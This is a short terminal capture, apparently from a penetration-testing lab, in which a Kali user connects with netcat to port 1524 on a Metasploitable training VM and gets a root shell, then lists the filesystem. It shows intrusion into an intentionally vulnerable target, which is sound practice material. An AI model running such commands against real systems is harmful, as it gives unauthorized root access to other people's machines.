 ┌──(root㉿kali)-[~]
└─# nc 192.168.8.157 1524
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# whoami
root
root@metasploitable:/# ls -all
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13540 Oct 17 04:43 dev
drwxr-xr-x  94 root root  4096 Oct 17 04:43 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  5821 Oct 17 04:43 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 111 root root     0 Oct 17 04:42 proc
drwxr-xr-x  13 root root  4096 Oct 17 04:43 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct 17 04:42 sys
drwxrwxrwt   4 root root  4096 Oct 17 04:43 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server